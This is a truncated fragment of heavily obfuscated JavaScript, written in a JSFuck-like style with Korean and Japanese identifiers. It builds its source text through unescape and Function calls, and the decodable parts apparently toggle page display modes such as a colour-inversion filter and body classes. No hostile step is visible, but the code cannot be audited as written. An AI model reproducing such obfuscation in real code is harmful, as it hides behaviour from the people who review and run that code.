'+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+' '+'='+' '+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다나+あ+あ+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+'-'+가다+가う+나あ+い+다가+다나+가가+い+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+'-'+가다+가う+나あ+い+다가+다나+가가+い+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다나+(25)[가](30)+(25)[가](30)+가い+나う+' '+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+' '+가다+가う+나あ+い+다가+다나+가가+い+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+나나+나あ+([][다]+[])[23]+う+다가+い+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+나나+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+' '+'='+' '+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+나나+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+나나+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+나가+다あ+가い+い+う+다가+' '+'='+' '+"'"+다あ+나あ+([][다]+[])[23]+う+다가+い+'('+'1'+')'+' '+(17)[가](20)+나い+う+'-'+다가+가う+い+다나+い+う+'('+'1'+'8'+'0'+あ+う+(([]+[])[나]+[])[14]+')'+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다가+う+가가+う+다가+([][다]+[])[23]+う+' '+가う+い+(17)[가](20)+う+다가+' '+나가+다あ+가い+い+う+다가+가가+' '+가い+다あ+(20)[가](21)+う+' '+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+가い+い+う+다가+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+나가+다あ+가い+い+う+다가+' '+'|'+'|'+' '+"'"+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+나가+다あ+가い+い+う+다가+' '+'='+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+가い+い+う+다가+'.'+다가+う+(25)[가](30)+가い+다나+가다+う+'('+'/'+다あ+나あ+([][다]+[])[23]+う+다가+い+'\\'+'('+'['+'^'+')'+']'+'*'+'\\'+')'+'\\'+가가+'*'+(17)[가](20)+나い+う+'-'+다가+가う+い+다나+い+う+'\\'+'('+'['+'^'+')'+']'+'*'+'\\'+')'+'\\'+가가+'*'+'/'+(([]+[])[나]+[])[14]+','+' '+"'"+"'"+')'+'.'+い+다가+다あ+((0)[나]+[])[11]+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다나+(25)[가](30)+(25)[가](30)+가い+나う+' '+다あ+나あ+([][다]+[])[23]+う+다가+い+' '+가다+가う+가い+가う+다가+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' 